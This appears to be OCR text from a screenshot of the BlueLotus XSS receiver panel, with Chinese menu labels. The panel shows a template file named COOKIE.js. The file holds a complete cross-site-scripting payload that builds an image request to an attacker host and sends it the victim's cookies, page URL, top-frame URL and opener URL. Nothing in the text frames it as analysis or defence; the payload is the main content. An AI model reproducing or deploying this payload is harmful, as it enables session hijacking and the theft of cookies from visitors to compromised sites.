 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
copyright.js
版权声明
JS
COOKIE.js
JS
文件名: COOKIE .js
js文件说明:
请输入js模板描述...
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website="http://192.168.100.2:1003";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document
.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location
.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}}
)())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();